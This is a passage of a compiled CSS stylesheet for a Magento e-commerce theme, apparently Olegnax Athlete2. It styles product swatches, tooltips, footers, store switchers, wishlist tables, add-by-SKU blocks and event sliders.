                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
